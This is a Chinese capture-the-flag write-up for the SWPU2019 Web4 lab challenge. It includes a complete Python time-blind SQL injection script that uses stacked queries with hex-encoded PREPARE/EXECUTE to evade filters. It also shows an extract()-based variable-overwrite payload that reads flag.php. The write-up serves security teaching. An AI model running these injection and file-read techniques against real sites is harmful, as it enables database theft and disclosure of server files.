SWPU2019-Web4
Created At :
Count:1.5k
Views 👀 :
SWPU2019-Web4
参考博客:https://www.cnblogs.com/forchan/p/14664310.html
首先打开网页,发现是一个登录界面,但是点登录和注册没有反应

所以我们尝试抓包。账号输入admin,密码随便输。
判断存在堆叠注入的方法:在username处尝试sql注入。发现加单引号报错,加双引号不报错,加单引号和分号不报错,说明存在堆叠注入。
当我们在 username 输入 admin' 或者 admin;' ,提示报错
在username输入 admin和admin';报错消失
PDO
php中的PDO知识点
https://xz.aliyun.com/t/3950
https://www.runoob.com/php/php-pdo.html
默认是pdo对象的query语句是能执行有;参与的多语句执行的,那我们就能闭合前面的单引号后进行堆叠注入
存在堆叠注入,但是没有回显,并且过滤掉了很多关键字。所以可以使用十六进制加预处理加时间盲注来进行绕过。
时间盲注思路:
1
| select if(ascii(substr((select flag from flag),{0},1))={1},sleep(5),1)
|
防止关键字和SQL预处理被过滤,所以使用16进制。
1
2
3
4
| 1 mysql> select hex(
2 mysql> set @a=0x73656C65637420736C656570283529;
3 mysql> prepare test from @a;
4 mysql> execute test;
|
SQL测试发现select sleep(5)可以成功执行,可以进行时间盲注。
sql预处理和hex绕过过滤脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| import requests
import time
url = "http://6e7ce81a-1f55-4482-9f4e-1d41b25598d6.node5.buuoj.cn:81/index.php?r=Login/Login"
flag = ""
def str_to_hex(s):
return ''.join([hex(ord(c)).replace('0x', '') for c in s])
for i in range(1, 40):
print(i)
for str1 in "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_,!@#$%^&*``.":
sql = "select if((ascii(substr((select group_concat(flag) from flag)," + str(i) + ",1))='" + str(
ord(str1)) + "'),sleep(3),2);"
sql_hex = str_to_hex(sql)
data = {
"username": "1\';SET @a=0x" + str(sql_hex) + ";PREPARE st FROM @a;EXECUTE st;",
"password": "123"
}
time1 = time.time()
result = requests.post(url, json=data)
if time.time() - time1 >= 3:
flag += str((str1))
print(flag)
break
print(flag)
|
爆出来一个文件名glzjin_wants_a_girl_friend.zip,下载url/glzjin_wants_a_girl_friend.zip
开始对源码进行代码审计
代码审计
前端应用逻辑的基础在 controller 文件夹下面,而其他文件都是基于 basecontroller.php 所以我们打开 basecontroller.php 文件进行代码审计
1
2
3
4
5
6
7
8
9
10
11
12
| 1 private $viewPath;
2 public function loadView($viewName ='', $viewData = [])
3 {
4 $this->viewPath = BASE_PATH . "/View/{$viewName}.php";
5 if(file_exists($this->viewPath))
6 {
7 extract($viewData);
8 include $this->viewPath;
9 }
10 }
11
12 }
|
extract传入viewdata数组造成变量覆盖,发现利用 loadView 方法的并且第二个元素可控的地方只有 UserController.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| <?php
class UserController extends BaseController
{
public function actionList()
{
$params = $_REQUEST;
$userModel = new UserModel();
$listData = $userModel->getPageList($params);
$this->loadView('userList', $listData );
}
public function actionIndex()
{
$listData = $_REQUEST;
$this->loadView('userIndex',$listData);
}
}
|
在Controller/UserController.php中,找到可控制的参数直接来源于_REQUEST。 由于 $listData = $_REQUEST; 可以控制 到 userIndex.php 文件看看
1
2
3
4
5
6
7
8
| <div class="fakeimg"><?php
if(!isset($img_file)) {
$img_file = '/../favicon.ico';
}
$img_dir = dirname(__FILE__) . $img_file;
$img_base64 = imgToBase64($img_dir);
echo '<img src="' . $img_base64 . '">';
?></div>
|
这里的$img_file的值可利用前面的逻辑进行覆盖,传入img_file=./../flag.php即可,而又因为下面的路由控制,index.php包含了该php文件。
Common/fun.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
if(!empty($_REQUEST['r']))
{
$r = explode('/', $_REQUEST['r']);
list($controller,$action) = $r;
$controller = "{$controller}Controller";
$action = "action{$action}";
if(class_exists($controller))
{
if(method_exists($controller,$action))
{
}
else
{
$action = "actionIndex";
}
}
else
{
$controller = "LoginController";
$action = "actionIndex";
}
$data = call_user_func(array( (new $controller), $action));
} else {
header("Location:index.php?r=Login/Index");
}
|
payload构造
所以我们只要传入r=User/Index,源码会将从/中分隔开然后赋值给$controller和$action,然后又会进行处理
1
2
3
4
5
6
| $controller = "{$controller}Controller"
$action = "action{$action}"
假如r传入/User/Index
->
$controller =UserController
$action=actionIndex
|
继续往下看,一个 class_exists()判断该类是否存在,一个method_exists判断该类中的方法是否存在
类不存在则会变量覆盖
然后最后是一个call_user_func函数,当第一个参数是类名的时候,则会调用该类中的$action方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| 1、所以我们传入`r=User/Index`就能执行UserController中的actionIndex方法。
2、由$listData = $_REQUEST;可以知道$listData是可控的数组。所以通过post传参传入img_file=/../flag.php,会执行$this->loadView('userIndex',$listData);
3、再因为$this->viewPath = BASE_PATH . "/View/{$viewName}.php";
if(file_exists($this->viewPath))
{
extract($viewData);
include $this->viewPath;
}
所以源码会去拼接viewPath,并且进行变量覆盖,将$img_file的值覆盖为/../flag.php,由于传入的viewPath是userIndex,所以就会去包含view下的userIndex.php文件。
4、然后在userIndex.php文件下
<div class="fakeimg"><?php
if(!isset($img_file)) {
$img_file = '/../favicon.ico';
}
$img_dir = dirname(__FILE__) . $img_file;
$img_base64 = imgToBase64($img_dir);
echo '<img src="' . $img_base64 . '">'; //图片形式展示
?></div>
由于img_file已经被我们覆盖为../flag.php,所以$img_dir会被拼接为dir/../flag.php,然后会被imgToBase64函数将代码转换为Base64编码,并且通过echo '<img src="' . $img_base64 . '">';?>展示出来,这样我们就能拿到Base64编码后的flag了。
|
payload:
1
2
3
| GET: index.php?r=User/Index
POST: img_file=/../flag.php
|
访问后查看网页源码得到加密后的代码。

解码之后看到flag

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。